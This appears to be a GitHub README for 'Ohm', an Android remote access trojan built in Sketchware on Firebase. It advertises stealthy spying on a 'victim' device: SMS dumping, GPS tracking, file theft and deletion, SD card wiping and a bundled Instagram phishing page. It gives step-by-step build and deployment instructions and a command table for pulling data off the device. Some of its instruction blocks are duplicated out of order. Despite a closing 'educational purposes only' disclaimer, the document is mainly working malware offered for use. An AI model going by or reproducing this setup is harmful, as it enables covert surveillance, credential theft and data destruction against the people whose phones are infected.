Ohm
Ω
Android RAT</h1>
#### Android RAT built in Android APP for Android User
## Features
- [X] Read , Delete Internal Storage Files
- [X] Download Any Media to your Device from Victims Device
- [X] Get GPS location
- [X] Get Network Provider Location
- [X] Get all the system information of Victim Device
- [X] Shows all the installed apps in Victims Device
- [X] Open Any Website in Victims Device
- [X] Make any folder in Victims Device
- [X] Show any notification in Victims Device
- [X] Delete any File or Folder From Victims Internal Storage
- [X] Dump SMS
- [X] Play music in Victims device
- [X] Change Wallpaper
- [X] Vibrate Device
- [X] Turn On/Off Flash Light
- [X] Text To Speach Feature
- [X] Runs In Background Even App is Closed
- [X] Support Android v5 +
- [X] No Port Forwarding Needed
- [X] Fully Undetectable
- [X] WipeSdcard
- [X] Shows Update Page , if you want.
- [X] Pre Binded [Instagram Webview Phishing](https://gitHub.com/Th30neAnd0nly/PI)
---
## Requirements
* Firebase Account (or you can Create one)
* Android Device :rofl:
---
## How to use
1. After Creating a Firebase account you have to enable Authentication , Firebase Storage , Realtime Database.
1. Make sure that you have selected USA region while creating database.
1. Now go to Authentication and at Sign In Method section enable Email/Password Method.
1. After that in Realtime Database Go to rules and set ``` .read ``` and ``` .write ``` to ```true```
1. Also Set Some Data in your Realtime Database as shown in image.
1.  1. Now Go to Project Overview and add a new Android App and Download it's ```google-services.json``` file , which will contain your app's API key and other information.
1. Add another Web App and Copy it's ``` Config ``` .
1. You can setup your web panel on localhost or on Any Hosting Site.
1. Open ``` app.js ``` and paste the ```Config``` and save it .
1. Your Web Panel is ready now let's build the App.
1. Download [Sketchware Pro](https://www.mediafire.com/file/989up6hj5i89kak/Sketchware_Pro_6.3.0_fix1.apk/file)
1. Click on Restore option and select ``` Instagram Mod.swb ``` file in Sketchware Pro
1. Now open the project and in Library Menu go to Firebase Section and fill all the data using ```google-services.json``` file.
1. In Project ID Field after putting your Project Name add ``` -default-rtdb``` . Example > myproject```-default-rtdb```
1.
1. Now Go to Project Overview and add a new Android App and Download it's ```google-services.json``` file , which will contain your app's API key and other information.
1. Add another Web App and Copy it's ``` Config ``` .
1. You can setup your web panel on localhost or on Any Hosting Site.
1. Open ``` app.js ``` and paste the ```Config``` and save it .
1. Your Web Panel is ready now let's build the App.
1. Download [Sketchware Pro](https://www.mediafire.com/file/989up6hj5i89kak/Sketchware_Pro_6.3.0_fix1.apk/file)
1. Click on Restore option and select ``` Instagram Mod.swb ``` file in Sketchware Pro
1. Now open the project and in Library Menu go to Firebase Section and fill all the data using ```google-services.json``` file.
1. In Project ID Field after putting your Project Name add ``` -default-rtdb``` . Example > myproject```-default-rtdb```
1.  1. Now click on **Run** to Build the App , use any APK Signer Tool to sign it.
1. You app is Now ready.
1. When user will install the app his/her session will appear on Web Panel click on the User to establish Connection with that specified Device.
### Tutorial Video
Part 1 | Part 2
-------|------
[](https://th30neand0nly.github.io/Ohm/images/part1.mp4) | [](https://th30neand0nly.github.io/Ohm/images/part2.mp4)
Credits: Linuxndroid
---
## List of Commands
Command | Definition | Example and Usage
--------|------------|---------
openfolder *
1. Now click on **Run** to Build the App , use any APK Signer Tool to sign it.
1. You app is Now ready.
1. When user will install the app his/her session will appear on Web Panel click on the User to establish Connection with that specified Device.
### Tutorial Video
Part 1 | Part 2
-------|------
[](https://th30neand0nly.github.io/Ohm/images/part1.mp4) | [](https://th30neand0nly.github.io/Ohm/images/part2.mp4)
Credits: Linuxndroid
---
## List of Commands
Command | Definition | Example and Usage
--------|------------|---------
openfolder * | This will Show the contents of Folder | ```openfolder * /sdcard/DCIM ```
uploadfile * | This will Upload File To Firebase Storage From Device | ``` uploadfile * /sdcard/DCIM/Camera/image.png```
deletefile * | This Will delete the specific file or folder | ```deletefile * /sdcard/DCIM/Camera/image.png```
makefolder * | This will create a Folder | ```makefolder * /sdcard/My Folder/```
shownotify * | This will show notification | ```shownotify * Your Message```
openweburi * | This will open external URL | ```openweburi * https://github.com/Th30neAnd0nly/Ohm```
playsmusic * | This will play the music in Victims Device from the given music URL | ```playsmusic * https://www.soundhelix.com/examples/mp3/SoundHelix-Song-1.mp3```
vibratedevice * | Vibrates the victims Device for 'x' milliseconds | ``` vibratedevice * 500```
speachtext * | This will Use Text To Speach to output your message | ``` speachtext * How are You```
deviceflashon | Turns on the flash light of device | ```deviceflashon```
deviceflashoff | Turns of the flash light of victims Device | ```deviceflashoff```
changewallpaper | Changes the device wallpaper to [this](https://github.com) | ``` changewallpaper```
internaldir | Shows the Internal Storage files and Folders | ```internaldir```
installedapps | Shows the package name of all the installed apps | ```installedapps```
sysinfo | Shows The System Information | ```sysinfo```
dumpsms | Dumps all the SMS and uploads file to Firebase Storage | ```dumpsms```
showphishdata | Shows the Phished Credentials of [Instagram](https://github.com/Th30neAnd0nly/PI) | ```showphishdata```
getgpslocation | Shows the GPS location | ```getgpslocation```
getnetworklocation | Shows the Network Location | ```getnetworklocation```
help | Shows all the commands | ``` help```
clear | Clears the Web Terminal | ```clear```
---
# Made with :heart: in Sketchware
---
### ❤️Supporters❤️
[](https://github.com/Th30neAnd0nly/Ohm/stargazers)
[](https://github.com/Th30neAnd0nly/Ohm/network/members)
## DISCLAIMER
TO BE USED FOR EDUCATIONAL PURPOSES ONLY
The use of the OHM is COMPLETE RESPONSIBILITY of the END-USER. Developers assume NO liability and are NOT responsible for any misuse or damage caused by this program. Please read [LICENSE](/Ohm/LICENSE).
TO BE USED FOR EDUCATIONAL PURPOSES ONLY
The use of the OHM is COMPLETE RESPONSIBILITY of the END-USER. Developers assume NO liability and are NOT responsible for any misuse or damage caused by this program. Please read [LICENSE](/Ohm/LICENSE).